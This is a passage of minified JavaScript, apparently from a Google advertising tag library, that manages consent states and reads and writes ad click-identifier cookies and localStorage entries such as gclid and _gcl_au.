o)o.hasOwnProperty(i)&&o[i]===e&&r.push(i);o=u(this,"entries")[e]||{};e=this.getConsentState(e,n);if(o.quiet)for(o.quiet=!1,t=f(r),r=t.next();!r.done;r=t.next())e8(this,r.value);else if(t!==void 0&&e!==t)for(t=f(r),r=t.next();!r.done;r=t.next())e8(this,r.value)};e.update=function(e,t,n){this.usedDefault||this.usedDeclare||this.usedUpdate||!this.accessedAny||(this.wasSetLate=!0);this.usedUpdate=this.active=!0;if(t!=null){var r=this.getConsentState(e,n),o=u(this,"entries");(o[e]=o[e]||{}).update=t==="granted";this.clearTimeout(e,r,n)}};e.declare=function(e,t,n,r,o){this.usedDeclare=this.active=!0;var i=u(this,"entries"),a=i[e]||{},l=a.declare_region;n=n&&eG(n)?n.toUpperCase():void 0;r=r.toUpperCase();o=o.toUpperCase();if(r===""||n===o||(n===r?l!==o:!n&&!l)){if(t={region:a.region,declare_region:n,declare:t==="granted",implicit:a.implicit,default:a.default,update:a.update,quiet:a.quiet},r!==""||a.declare!==!1)i[e]=t}};e.implicit=function(e,t){this.usedImplicit=!0;var n=u(this,"entries");e=n[e]=n[e]||{};e.implicit!==!1&&(e.implicit=t==="granted")};e.getConsentState=function(e,t){var n=u(this,"entries"),r=n[e]||{},o=r.update;if(o!==void 0)return o?1:2;if(t.usedContainerScopedDefaults){o=t.containerScopedDefaults[e];if(o===3)return 1;if(o===2)return 2}else if(o=r.default,o!==void 0)return o?1:2;if(t==null?0:t.delegatedConsentTypes.hasOwnProperty(e)){e=t.delegatedConsentTypes[e];n=n[e]||{};o=n.update;if(o!==void 0)return o?1:2;if(t.usedContainerScopedDefaults){t=t.containerScopedDefaults[e];if(t===3)return 1;if(t===2)return 2}else if(o=n.default,o!==void 0)return o?1:2}o=r.declare;if(o!==void 0)return o?1:2;o=r.implicit;return o!==void 0?o?3:4:0};e.addListener=function(e,t){this.v.push({consentTypes:e,Ga:t})};function e8(e,t){for(var n=0;n<e.v.length;++n){var r=e.v[n];Array.isArray(r.consentTypes)&&r.consentTypes.indexOf(t)!==-1&&(r.ca=!0)}}e.notifyListeners=function(e,t){for(var n=0;n<this.v.length;++n){var r=this.v[n];if(r.ca){r.ca=!1;try{r.Ga({consentEventId:e,consentPriorityId:t})}catch(e){}}}};var te=[];function tt(e){return te[e]===void 0?!1:te[e]};var tn={},tr={delegatedConsentTypes:{},corePlatformServices:{},usedCorePlatformServices:!1,selectedAllCorePlatformServices:!1,containerScopedDefaults:(tn.ad_storage=1,tn.analytics_storage=1,tn.ad_user_data=1,tn.ad_personalization=1,tn),usedContainerScopedDefaults:!1};function to(e){var t=e6();t.accessedAny=!0;return(eG(e)?[e]:e).every(function(e){switch(t.getConsentState(e,tr)){case 1:case 3:return!0;case 2:case 4:return!1;default:return!0}})}function ti(e){var t=e6();t.accessedAny=!0;return!(u(t,"entries")[e]||{}).quiet}function ta(e,t){e6().addListener(e,t)}function tl(e,t){function n(){for(var e=0;e<t.length;e++)if(!ti(t[e]))return!0;return!1}if(n()){var r=!1;ta(t,function(t){r||n()||(r=!0,e(t))})}else e({})}function tu(e,t){function n(){for(var e=[],t=0;t<o.length;t++){var n=o[t];to(n)&&!i[n]&&e.push(n)}return e}function r(e){for(var t=0;t<e.length;t++)i[e[t]]=!0}var o=eG(t)?[t]:t,i={};t=n();t.length!==o.length&&(r(t),ta(o,function(t){function a(n){n.length!==0&&(r(n),t.consentTypes=n,e(t))}var l=n();if(l.length!==0){var c=u(Object,"keys").call(Object,i).length;l.length+c>=o.length?a(l):eW.setTimeout(function(){a(n())},500)}}))};var tc=/:[0-9]+$/,ts=/^\d+\.fls\.doubleclick\.net$/;function tf(e,t){var n={};e=f(e.split("&"));for(var r=e.next();!r.done;r=e.next()){var o=f(r.value.split("="));r=o.next().value;for(var i,a=[];!(i=o.next()).done;)a.push(i.value);o=a;r=decodeURIComponent(r.replace(/\+/g," "));if(t===void 0||r===t)o=o.join("="),n[r]||(n[r]=[]),n[r].push(decodeURIComponent(o.replace(/\+/g," ")))}var l;return(l=n[t])==null?void 0:l[0]}function tg(e,t,n,r,o){t&&(t=String(t).toLowerCase());if(t==="protocol"||t==="port")e.protocol=tv(e.protocol)||tv(eW.location.protocol);t==="port"?e.port=String(Number(e.hostname?e.port:eW.location.port)||(e.protocol==="http"?80:e.protocol==="https"?443:"")):t==="host"&&(e.hostname=(e.hostname||eW.location.hostname).replace(tc,"").toLowerCase());var i=tv(e.protocol);t&&(t=String(t).toLowerCase());switch(t){case"url_no_fragment":r="";e&&e.href&&(r=e.href.indexOf("#"),r=r<0?e.href:e.href.substring(0,r));e=r;break;case"protocol":e=i;break;case"host":e=e.hostname.replace(tc,"").toLowerCase();n&&(r=/^www\d*\./.exec(e))&&r[0]&&(e=e.substring(r[0].length));break;case"port":e=String(Number(e.port)||(i==="http"?80:i==="https"?443:""));break;case"path":e.pathname||e.hostname||eF(1);e=e.pathname.charAt(0)==="/"?e.pathname:"/"+e.pathname;e=e.split("/");(r||[]).indexOf(e[e.length-1])>=0&&(e[e.length-1]="");e=e.join("/");break;case"query":e=e.search.replace("?","");o&&(e=tf(e,o));break;case"extension":e=e.pathname.split(".");e=e.length>1?e[e.length-1]:"";e=e.split("/")[0];break;case"fragment":e=e.hash.replace("#","");break;default:e=e&&e.href}return e}function tv(e){return e?e.replace(":","").toLowerCase():""}var td={},tp=0;function t_(e){var t=td[e];if(!t){t=eq.createElement("a");e&&(t.href=e);var n=t.pathname;n[0]!=="/"&&(e||eF(1),n="/"+n);var r=t.hostname.replace(tc,"");t={href:t.href,protocol:t.protocol,host:t.host,hostname:r,pathname:n,search:t.search,hash:t.hash,port:t.port};tp<5&&(td[e]=t,tp++)}return t};function th(e,t,n,r){var o,i=Number(e.W!=null?e.W:void 0);i!==0&&(o=new Date((t||eV().getTime())+1e3*(i||7776e3)));return{path:e.path,domain:e.domain,flags:e.flags,encode:!!n,expires:o,J:r}};var tm=["ad_storage","ad_user_data"];function tb(e){if(!e)return eF(27),{error:10};var t=ty();if(t.error!==0)return eF(29),t;if(!t.value)return eF(30),{error:2};if(!(e in t.value))return eF(31),{value:void 0,error:15};e=t.value[e];return e===null||e===void 0||e===""?(eF(28),{value:void 0,error:11}):{value:e,error:0}}function ty(e){e=e===void 0?!0:e;if(!to(tm))return eF(43),{error:3};try{if(!eW.localStorage)return eF(44),{error:1}}catch(e){return eF(45),{error:14}}var t={schema:"gcl",version:1},n=void 0;try{n=eW.localStorage.getItem("_gcl_ls")}catch(e){return eF(46),{error:13}}try{if(n){var r=JSON.parse(n);if(r&&typeof r==="object")t=r;else return eF(47),{error:12}}}catch(e){return eF(48),{error:8}}if(t.schema!=="gcl")return eF(49),{error:4};if(t.version!==1)return eF(50),{error:5};try{var o=tw(t);e&&o&&tx({value:t,error:0})}catch(e){return eF(48),{error:8}}return{value:t,error:0}}function tw(e){if(!e||typeof e!=="object")return!1;if("expires"in e&&"value"in e){var t;typeof e.expires==="number"?t=e.expires:t=typeof e.expires==="string"?Number(e.expires):NaN;if(isNaN(t)||!(Date.now()<=t))return e.value=null,e.error=9,eF(54),!0}else{t=!1;for(var n=f(u(Object,"keys").call(Object,e)),r=n.next();!r.done;r=n.next())t=tw(e[r.value])||t;return t}return!1}function tx(e){if(e.error)return e.error;if(!e.value)return eF(42),2;e=e.value;try{var t=JSON.stringify(e)}catch(e){return eF(52),6}try{eW.localStorage.setItem("_gcl_ls",t)}catch(e){return eF(53),7}return 0};var tk={L:"value",F:"conversionCount",X:1},tO=[tk,{O:9,P:10,L:"timeouts",F:"timeouts",X:0},{O:11,P:12,L:"errors",F:"errors",X:0},{O:13,P:14,L:"eopCount",F:"endOfPageCount",X:0}];function tA(e){return to(["ad_storage","ad_user_data"])?!e.P||tt(e.P):!1}function tE(e){return to(["ad_storage","ad_user_data"])?!e.O||tt(e.O):!1};var tC={m:{xa:0,fa:1,ka:2,la:3,ma:4,ga:5,ia:6,na:7,oa:8,ra:9,pa:10,qa:11,sa:12,ta:13,ua:14,wa:15,va:16,ya:17,za:18,Aa:19,Ba:20,Ca:21,Da:22,R:23,ba:24}};tC.m[tC.m.xa]="RESERVED_ZERO";tC.m[tC.m.fa]="ADS_CONVERSION_HIT";tC.m[tC.m.ka]="CONTAINER_EXECUTE_START";tC.m[tC.m.la]="CONTAINER_SETUP_END";tC.m[tC.m.ma]="CONTAINER_SETUP_START";tC.m[tC.m.ga]="CONTAINER_BLOCKING_END";tC.m[tC.m.ia]="CONTAINER_EXECUTE_END";tC.m[tC.m.na]="CONTAINER_YIELD_END";tC.m[tC.m.oa]="CONTAINER_YIELD_START";tC.m[tC.m.ra]="EVENT_EXECUTE_END";tC.m[tC.m.pa]="EVENT_EVALUATION_END";tC.m[tC.m.qa]="EVENT_EVALUATION_START";tC.m[tC.m.sa]="EVENT_SETUP_END";tC.m[tC.m.ta]="EVENT_SETUP_START";tC.m[tC.m.ua]="GA4_CONVERSION_HIT";tC.m[tC.m.wa]="PAGE_LOAD";tC.m[tC.m.va]="PAGEVIEW";tC.m[tC.m.ya]="SNIPPET_LOAD";tC.m[tC.m.za]="TAG_CALLBACK_ERROR";tC.m[tC.m.Aa]="TAG_CALLBACK_FAILURE";tC.m[tC.m.Ba]="TAG_CALLBACK_SUCCESS";tC.m[tC.m.Ca]="TAG_EXECUTE_END";tC.m[tC.m.Da]="TAG_EXECUTE_START";tC.m[tC.m.R]="CUSTOM_PERFORMANCE_START";tC.m[tC.m.ba]="CUSTOM_PERFORMANCE_END";var tS=[],tj={};function tT(e){if(tt(21)&&u(tS,"includes").call(tS,e)){var t;(t=eW.performance||void 0)==null||t.mark(e+"-"+tC.m.R+"-"+(tj[e]||0))}}function tN(e){if(tt(21)&&u(tS,"includes").call(tS,e)){var t=e+"-"+tC.m.ba+"-"+(tj[e]||0),n={start:e+"-"+tC.m.R+"-"+(tj[e]||0),end:t},r;(r=eW.performance||void 0)==null||r.mark(t);var o,i;((i=(o=eW.performance||void 0)==null?void 0:o.measure(t,n))==null?void 0:i.duration)!==void 0&&(tj[e]=(tj[e]||0)+1)}};function tI(e,t,n,r){try{tT("3");var o;return(o=tR(function(t){return t===e},t,n,r)[e])!=null?o:[]}finally{tN("3")}}function tR(e,t,n,r){if(tq(r)){r={};t=String(t||tW()).split(";");for(var o=0;o<t.length;o++){var i=t[o].split("="),a=i[0].trim();if(a&&e(a)){(i=i.slice(1).join("=").trim())&&n&&(i=decodeURIComponent(i));var l=void 0,u=void 0;((l=r)[u=a]||(l[u]=[])).push(i)}}e=r}else e={};return e}function tU(e,t,n){var r=tK,o=["ad_storage","ad_user_data"];if(tq(o)){e=tP(e,r,o);if(e.length===1)return e[0];if(e.length!==0){e=tG(e,function(e){return e.Fa},t);if(e.length===1)return e[0];e=tG(e,function(e){return e.Ka},n);return e[0]}}}function tL(e,t,n,r){var o=tW(),i=window;i.origin!=="null"&&(i.document.cookie=e);e=tW();return o!==e||n!==void 0&&tI(t,e,!1,r).indexOf(n)>=0}function tM(e,t,n){function r(e,t,n){if(n==null)return delete a[t],e;a[t]=n;return e+"; "+t+"="+n}function o(e,t){if(t==null)return e;a[t]=!0;return e+"; "+t}if(tq(n.J)){if(t==null)var i=e+"=deleted; expires="+new Date(0).toUTCString();else n.encode&&(t=encodeURIComponent(t)),t=tB(t),i=e+"="+t;var a={};i=r(i,"path",n.path);if(n.expires instanceof Date)var l=n.expires.toUTCString();else n.expires!=null&&(l=n.expires);i=r(i,"expires",l);i=r(i,"max-age",n.cb);i=r(i,"samesite",n.eb);n.secure&&(i=o(i,"secure"));if((l=n.domain)&&l.toLowerCase()==="auto"){l=tX();for(var u=0;u<l.length;++u){var c=l[u]!=="none"?l[u]:void 0,s=r(i,"domain",c);s=o(s,n.flags);if(!tz(c,n.path)&&tL(s,e,t,n.J))break}}else l&&l.toLowerCase()!=="none"&&(i=r(i,"domain",l)),i=o(i,n.flags),tz(l,n.path)||tL(i,e,t,n.J)}}function tD(e,t,n){n.path==null&&(n.path="/");n.domain||(n.domain="auto");tT("2");tM(e,t,n);tN("2")}function tG(e,t,n){for(var r=[],o=[],i,a=0;a<e.length;a++){var l=e[a],u=t(l);u===n?r.push(l):i===void 0||u<i?(o=[l],i=u):u===i&&o.push(l)}return r.length>0?r:o}function tP(e,t,n){var r=[];e=tI(e,void 0,void 0,n);for(n=0;n<e.length;n++){var o=e[n].split("."),i=o.shift();if(!t||!i||t.indexOf(i)!==-1){if(i=o.shift())i=i.split("-"),r.push({bb:e[n],Ea:o.join("."),Fa:Number(i[0])||1,Ka:Number(i[1])||1})}}return r}function tB(e){e&&e.length>1200&&(e=e.substring(0,1200));return e}var tV=/^(www\.)?google(\.com?)?(\.[a-z]{2})?$/,t$=/(^|\.)doubleclick\.net$/i;function tz(e,t){return e!==void 0&&(t$.test(window.document.location.hostname)||t==="/"&&tV.test(e))}function tF(e){if(!e)return 1;var t=e;tt(6)&&e==="none"&&(t=window.document.location.hostname);t=t.indexOf(".")===0?t.substring(1):t;return t.split(".").length}function tH(e){if(!e||e==="/")return 1;e[0]!=="/"&&(e="/"+e);e[e.length-1]!=="/"&&(e+="/");return e.split("/").length-1}function tJ(e,t){e=""+tF(e);t=tH(t);t>1&&(e+="-"+t);return e}function tW(){return window.origin!=="null"?window.document.cookie:""}function tq(e){return e&&tt(7)?(Array.isArray(e)?e:[e]).every(function(e){return ti(e)&&to(e)}):!0}function tX(){var e=[],t=window.document.location.hostname.split(".");if(t.length===4){var n=t[t.length-1];if(Number(n).toString()===n)return["none"]}for(n=t.length-2;n>=0;n--)e.push(t.slice(n).join("."));t=window.document.location.hostname;t$.test(t)||tV.test(t)||e.push("none");return e};var tK=["1"],tZ={},tY={};function tQ(e,t){(t===void 0?0:t)&&tA(tk)&&(t=ty(!1),t.error!==0?eF(38):t.value?"gcl_ctr"in t.value?(delete t.value.gcl_ctr,tx(t)!==0&&eF(41)):eF(40):eF(39));if(t=tE(tk)){var n=[tk];t:{t=tb("gcl_ctr");if(t.error===0&&t.value&&typeof t.value==="object"){t=t.value;try{var r="value"in t&&typeof t.value==="object"?t.value:void 0;break t}catch(e){}}r=void 0}t={};n=f(n);for(var o=n.next();!o.done;o=n.next())if(o=o.value,r&&tA(o)){var i=r[o.L];i===void 0||u(Number,"isNaN").call(Number,i)?t[o.F]=-1:t[o.F]=Number(i)}else t[o.F]=-1;t=t[tk.F]===-1}if(t){r={};r=(r[tk.F]=0,r);t=f(tO);for(n=t.next();!n.done;n=t.next())n=n.value,n!==tk&&tE(n)&&(r[n.F]=0);t=eV().getTime();e=th(e||{},t,!0);n={};o=f(tO);for(i=o.next();!i.done;i=o.next()){i=i.value;var a=r[i.F];a!==void 0&&a!==-1&&(n[i.L]=a)}n.creationTimeMs=t;e={value:n,expires:Number(e.expires)};e===null||e===void 0||e===""?eF(33):(r=ty(!1),r.error!==0?eF(34):r.value?(r.value.gcl_ctr=e,tx(r)!==0&&eF(36)):eF(35))}}function t0(e,t,n,r){t=["1",tJ(n.domain,n.path),t].join(".");n=th(n,r);n.J=["ad_storage","ad_user_data"];tD(e,t,n)}function t1(e,t,n){var r;t=(r=tU(e,tF(t),tH(n)))==null?void 0:r.Ea;if(!t)return!1;r=t.split(".");r.length===5?(tZ[e]=r.slice(0,2).join("."),tY[e]={id:r.slice(2,4).join("."),U:Number(r[4])||0}):r.length===3?tY[e]={id:r.slice(0,2).join("."),U:Number(r[2])||0}:tZ[e]=t;return!0}function t2(e){return(e||"_gcl")+"_au"};function t3(e,t,n){e=t5(e,!0);if(e[t])return!1;e[t]=[];e[t][0]=n;return!0}function t5(e,t){var n=e.GooglebQhCsO;n||(n={},t&&(e.GooglebQhCsO=n));return n};var t4={},t6=null;function t9(e){for(var t=[],n=0,r=0;r<e.length;r++){var o=e.charCodeAt(r);o>255&&(t[n++]=o&255,o>>=8);t[n++]=o}e=4;e===void 0&&(e=0);if(!t6)for(t6={},n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),r=["+/=","+/","-_=","-_.","-_"],o=0;o<5;o++){var i=n.concat(r[o].split(""));t4[o]=i;for(var a=0;a<i.length;a++){var l=i[a];t6[l]===void 0&&(t6[l]=a)}}e=t4[e];n=Array(Math.floor(t.length/3));r=e[64]||"";for(o=i=0;i<t.length-2;i+=3){var u=t[i],c=t[i+1];l=t[i+2];a=e[u>>2];u=e[(u&3)<<4|c>>4];c=e[(c&15)<<2|l>>6];l=e[l&63];n[o++]=a+u+c+l}a=0;l=r;switch(t.length-i){case 2:a=t[i+1],l=e[(a&15)<<2]||r;case 1:t=t[i],n[o]=e[t>>2]+e[(t&3)<<4|a>>4]+l+r}return n.join("")};var t7=RegExp("^(?:([^:/?#.]+):)?(?://(?:([^\\\\/?#]*)@)?([^\\\\/?#]*?)(?::([0-9]+))?(?=[\\\\/?#]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#([\\s\\S]*))?$");function t8(e){var t=e.match(t7);e=t[5];var n=t[6];t=t[7];var r="";e&&(r+=e);n&&(r+="?"+n);t&&(r+="#"+t);return r}function ne(e,t,n,r){for(var o=n.length;(t=e.indexOf(n,t))>=0&&t<r;){var i=e.charCodeAt(t-1);if(i==38||i==63){if(i=e.charCodeAt(t+o),!i||i==61||i==38||i==35)return t}t+=o+1}return-1}var nt=/#|$/;function nn(e,t){var n=e.search(nt),r=ne(e,0,t,n);if(r<0)return null;var o=e.indexOf("&",r);if(o<0||o>n)o=n;r+=t.length+1;return decodeURIComponent(e.slice(r,o!==-1?o:0).replace(/\+/g," "))}var nr=/[?&]($|#)/;function no(e,t,n){for(var r=e.search(nt),o=0,i,a=[];(i=ne(e,o,t,r))>=0;)a.push(e.substring(o,i)),o=Math.min(e.indexOf("&",i)+1||r,r);a.push(e.slice(o));e=a.join("").replace(nr,"$1");n=n!=null?"="+encodeURIComponent(String(n)):"";(t+=n)?(n=e.indexOf("#"),n<0&&(n=e.length),r=e.indexOf("?"),r<0||r>n?(r=n,o=""):o=e.substring(r+1,n),n=[e.slice(0,r),o,e.slice(n)],e=n[1],n[1]=t?e?e+"&"+t:t:e,t=n[0]+(n[1]?"?"+n[1]:"")+n[2]):t=e;return t};function ni(e,t,n,r,o,i){var a=nn(n,"fmt");if(r){var l=nn(n,"random"),u=nn(n,"label")||"";if(!l)return!1;l=t9(decodeURIComponent(u.replace(/\+/g," "))+":"+decodeURIComponent(l.replace(/\+/g," ")));if(!t3(e,l,r))return!1}a&&Number(a)!==4&&(n=no(n,"rfmt",a));n=no(n,"fmt",4);eQ(n,function(){e.google_noFurtherRedirects&&r&&(e.google_noFurtherRedirects=null,r())},function(){o==null||o()},i,t.getElementsByTagName("script")[0].parentElement||void 0);return!0};var na={},nl=(na.k={D:/^[\w-]+$/},na.b={D:/^[\w-]+$/,Y:!0},na.i={D:/^[1-9]\d*$/},na.h={D:/^\d+$/},na.t={D:/^[1-9]\d*$/},na.d={D:/^[A-Za-z0-9_-]+$/},na.j={D:/^\d+$/},na.u={D:/^[1-9]\d*$/},na.l={D:/^[01]$/},na.o={D:/^[1-9]\d*$/},na.g={D:/^[01]$/},na.s={D:/^.+$/},na);var nu={},nc=(nu[5]={aa:{2:ns},V:"2",M:["k","i","b","u"]},nu[4]={aa:{2:ns,GCL:nf},V:"2",M:["k","i","b"]},nu[2]={aa:{GS2:ns,GS1:ng},V:"GS2",M:"sogtjlhd".split("")},nu);function ns(e,t){e=e.split(".");if(e.length===3){var n=e[2];if(n.indexOf("$")===-1&&n.indexOf("%24")!==-1)try{n=decodeURIComponent(n)}catch(e){}e={};if(t=nc[t]){t=t.M;n=f(n.split("$"));for(var r=n.next();!r.done;r=n.next()){r=r.value;var o=r[0];if(t.indexOf(o)!==-1)try{var i=decodeURIComponent(r.substring(1)),a=nl[o];a&&(a.Y?(e[o]=e[o]||[],e[o].push(i)):e[o]=i)}catch(e){}}return e}}}function nf(e){e=e.split(".");e.shift();var t=e.shift(),n=e.shift(),r={};return r.k=n,r.i=t,r.b=e,r}function ng(e){e=e.split(".").slice(2);if(!(e.length<5||e.length>7)){var t={};return t.s=e[0],t.o=e[1],t.g=e[2],t.t=e[3],t.j=e[4],t.l=e[5],t.h=e[6],t}};function nv(){this.value=0}nv.prototype.set=function(e){return this.value|=1<<e};function nd(e,t){t<=0||(e.value|=1<<t-1)}nv.prototype.get=function(){return this.value};function np(e){var t=[],n=eq.cookie.split(";");e=new RegExp("^\\s*"+(e||"_gac")+"_(UA-\\d+-\\d+)=\\s*(.+?)\\s*$");for(var r=0;r<n.length;r++){var o=n[r].match(e);o&&t.push({Z:o[1],value:o[2],timestamp:Number(o[2].split(".")[1])||0})}t.sort(function(e,t){return t.timestamp-e.timestamp});return t}function n_(e,t){e=np(e);var n={};if(!e||!e.length)return n;for(var r=0;r<e.length;r++){var o=e[r].value.split(".");if(!(o[0]!=="1"||t&&o.length<3||!t&&o.length!==3)&&Number(o[1])){n[e[r].Z]||(n[e[r].Z]=[]);var i={version:o[0],timestamp:Number(o[1])*1e3,A:o[2]};t&&o.length>3&&(i.labels=o.slice(3));n[e[r].Z].push(i)}}return n};var nh=new a.Map([[5,"ad_storage"],[4,["ad_storage","ad_user_data"]],[2,"analytics_storage"]]);function nm(e){if(nc[5]){var t=[];e=tI(e,void 0,void 0,nh.get(5));e=f(e);for(var n=e.next();!n.done;n=e.next()){e:{n=n.value;var r=nc[5];if(r){var o=n.split(".")[0];if(o&&(r=r.aa[o])){n=r(n,5);break e}}n=void 0}n&&t.push(nw(n))}return t}}function nb(e,t,n,r){n=n||{};var o=nc[5];if(o){o=o.V;var i=tJ(n.domain,n.path)||"1";var a=nc[5];if(a){var l=[];a=f(a.M);for(var u=a.next();!u.done;u=a.next()){u=u.value;var c=nl[u];if(c){var s=t[u];if(s!==void 0)if(c.Y&&Array.isArray(s))for(c=f(s),s=c.next();!s.done;s=c.next())l.push(encodeURIComponent(u+s.value));else l.push(encodeURIComponent(u+s))}}t=l.join("$")}else t=void 0;t=[o,i,t].join(".")}else t=void 0;t&&(n=th(n,r,void 0,nh.get(5)),tD(e,t,n))}function ny(e,t){t=t.D;return typeof t==="function"?t(e):t.test(e)}function nw(e){for(var t=f(u(Object,"keys").call(Object,e)),n=t.next(),r={};!n.done;r={K:void 0},n=t.next()){n=n.value;var o=e[n];r.K=nl[n];r.K?r.K.Y?e[n]=Array.isArray(o)?o.filter(function(e){return function(t){return ny(t,e.K)}}(r)):void 0:typeof o==="string"&&ny(o,r.K)||(e[n]=void 0):e[n]=void 0}return e};var nx=/^\w+$/,nk=/^[\w-]+$/,nO={},nA=(nO.aw="_aw",nO.dc="_dc",nO.gf="_gf",nO.gp="_gp",nO.gs="_gs",nO.ha="_ha",nO.ag="_ag",nO.gb="_gb",nO);function nE(){return["ad_storage","ad_user_data"]}function nC(e){return!tt(7)||to(e)}function nS(e){function t(){var t=nC(n);t&&e();return t}var n=nE();tl(function(){t()||tu(t,n)},n)}function nj(e){return nR(e).map(function(e){return e.A})}function nT(e){function t(e){return function(t){t.type=e;return t}}var n=nB(e.prefix);e=nH("gb",n);n=nH("ag",n);if(!n||!e)return[];e=nR(e).map(t("gb"));n=nI(n).map(t("ag"));return e.concat(n).sort(function(e,t){return t.timestamp-e.timestamp})}function nN(e,t,n,r,o){var i=eP(e,function(e){return e.A===t});i?(i.timestamp<n&&(i.timestamp=n,i.I=o),i.labels=nP(i.labels||[],r||[])):e.push({version:"2",A:t,timestamp:n,labels:r,I:o})}function nI(e){var t=nm(e)||[];e=[];t=f(t);for(var n=t.next();!n.done;n=t.next()){var r=n=n.value,o=n?(Number(n.i)||0)*1e3:0;o&&nN(e,r.k,o,r.b||[],n.u)}return e.sort(function(e,t){return t.timestamp-e.timestamp})}function nR(e){var t=[];e=tI(e,eq.cookie,void 0,nE());e=f(e);for(var n=e.next();!n.done;n=e.next())n=nW(n.value),n!=null&&(n.I=void 0,n.B=new nv,n.C=[1],nL(t,n));t.sort(function(e,t){return t.timestamp-e.timestamp});return nX(t)}function nU(e,t){var n=[];e=f(e);for(var r=e.next();!r.done;r=e.next())r=r.value,u(n,"includes").call(n,r)||n.push(r);t=f(t);for(e=t.next();!e.done;e=t.next())e=e.value,u(n,"includes").call(n,e)||n.push(e);return n}function nL(e,t){var n=n===void 0?!1:n;for(var r,o,i=f(e),a=i.next();!a.done;a=i.next()){a=a.value;if(a.A===t.A){r=a;break}a.B&&t.B&&a.B.value===t.B.value&&(o=a)}if(r){var l,c;e=(l=r.B)!=null?l:new nv;l=(c=t.B)!=null?c:new nv;e.value|=l.value;r.B=e;r.timestamp<t.timestamp&&(r.timestamp=t.timestamp,r.I=t.I);r.labels=nU(r.labels||[],t.labels||[]);r.C=nU(r.C||[],t.C||[])}else n&&o?u(Object,"assign").call(Object,o,t):e.push(t)}function nM(){var e=tb("gclid");if(!e||e.error||!e.value||typeof e.value!=="object")return null;e=e.value;try{if(!("value"in e&&e.value)||typeof e.value!=="object")return null;var t=e.value,n=t.value;if(!n||!n.match(nk))return null;var r=t.linkDecorationSource,o=t.linkDecorationSources,i=new nv;if(typeof r==="number")if(r){var a=new nv;r===1?(nd(a,2),nd(a,3)):nd(a,r);i=a}else i=new nv;else typeof o==="number"&&(i.value=o);return{version:"",A:n,timestamp:Number(t.creationTimeMs)||0,labels:[],B:i,C:[2]}}catch(e){return null}}function nD(){var e=tb("gcl_aw");if(e.error!==0)return null;try{return e.value.reduce(function(e,t){if(!t.value||typeof t.value!=="object")return e;var n=t.value,r=n.value;if(!r||!r.match(nk))return e;var o=new nv,i=n.linkDecorationSources;typeof i==="number"&&(o.value=i);e.push({version:"",A:r,timestamp:Number(n.creationTimeMs)||0,expires:Number(t.expires)||0,labels:[],B:o,C:[2]});return e},[])}catch(e){return null}}function nG(e){var t=[];e=tI(e,eq.cookie,void 0,nE());e=f(e);for(var n=e.next();!n.done;n=e.next())n=nW(n.value),n!=null&&(n.I=void 0,n.B=new nv,n.C=[1],nL(t,n));if(e=nM())e.I=void 0,e.C=e.C||[2],nL(t,e);if(tt(16)&&(e=nD()))for(e=f(e),n=e.next();!n.done;n=e.next())n=n.value,n.I=void 0,n.C=n.C||[2],nL(t,n);t.sort(function(e,t){return t.timestamp-e.timestamp});return nX(t)}function nP(e,t){if(!e.length)return t;if(!t.length)return e;var n={};return e.concat(t).filter(function(e){return n.hasOwnProperty(e)?!1:n[e]=!0})}function nB(e){return e&&typeof e==="string"&&e.match(nx)?e:"_gcl"}function nV(e,t){var n=t_(e);e=tg(n,"query",!1,void 0,"gclid");var r=tg(n,"query",!1,void 0,"gclsrc"),o=tg(n,"query",!1,void 0,"wbraid");if(o){var i=o;try{i=decodeURIComponent(o)}catch(e){}i=i.split(",");o=i.length===2&&i[0]===i[1]?i[0]:o}i=tg(n,"query",!1,void 0,"gbraid");var a=tg(n,"query",!1,void 0,"gad_source"),l=tg(n,"query",!1,void 0,"dclid");!t||e&&r&&o&&i||(t=n.hash.replace("#",""),e=e||tf(t,"gclid"),r=r||tf(t,"gclsrc"),o=o||tf(t,"wbraid"),i=i||tf(t,"gbraid"),a=a||tf(t,"gad_source"));return n$(e,r,l,o,i,a)}function n$(e,t,n,r,o,i){function a(e,t){l[t]||(l[t]=[]);l[t].push(e)}var l={};l.gclid=e;l.gclsrc=t;l.dclid=n;if(e!==void 0&&e.match(nk))switch(t){case void 0:a(e,"aw");break;case"aw.ds":a(e,"aw");a(e,"dc");break;case"aw.dv":tt(20)&&(a(e,"aw"),a(e,"dc"));break;case"ds":a(e,"dc");break;case"3p.ds":a(e,"dc");break;case"gf":a(e,"gf");break;case"ha":a(e,"ha")}n&&a(n,"dc");r!==void 0&&nk.test(r)&&(l.wbraid=r,a(r,"gb"));o!==void 0&&nk.test(o)&&(l.gbraid=o,a(o,"ag"));i!==void 0&&nk.test(i)&&(l.gad_source=i,a(i,"gs"));return l}function nz(e,t,n,r,o){function i(){if(nC(c)){var r=th(n,l,!0);r.J=c;for(var i=function(e,t){var n=nH(e,a);n&&(tD(n,t,r),e!=="gb"&&(s=!0))},d=function(e){e=["GCL",u,e];o.length>0&&e.push(o.join("."));return e.join(".")},p=f(["aw","dc","gf","ha","gp"]),_=p.next();!_.done;_=p.next())_=_.value,e[_]&&i(_,d(e[_][0]));if((!s||v)&&e.gb){var h=e.gb[0];p=nH("gb",a);!t&&nR(p).some(function(e){return e.A===h&&e.labels&&e.labels.length>0})||i("gb",d(h))}}if(!g&&e.gbraid&&nC("ad_storage")&&(g=!0,!s||v)){var m=e.gbraid;i=nH("ag",a);if(t||!nI(i).some(function(e){return e.A===m&&e.labels&&e.labels.length>0}))d={},d=(d.k=m,d.i=""+u,d.b=o,d),nb(i,d,n,l)}nF(e,a,l,n)}n=n||{};o=o||[];var a=nB(n.prefix),l=r||eV().getTime(),u=Math.round(l/1e3),c=nE(),s=!1,g=!1,v=tt(22);tl(function(){i();nC(c)||tu(i,c)},c)}function nF(e,t,n,r){if(e.gad_source!==void 0&&nC("ad_storage")){var o=e3();if(o!=="r"&&o!=="h"&&(t=nH("gs",t))){o=(o=eW.performance)&&eD(o.now)?o.now():void 0;o=Math.floor((eV().getTime()-(o||0))/1e3);var i=eW.location.hostname;var a=eW.location.pathname;i=e$(i);i.split(".").length>2&&(i=i.replace(/^(www[0-9]*|web|ftp|wap|home|m|w|amp|mobile)\./,""));a=e$(a);a=a.split(";")[0];a=a.replace(/\/(ar|slp|web|index)?\/?$/,"");a=(i+a).toLowerCase();i=1;var l;if(a)for(i=0,l=a.length-1;l>=0;l--){var 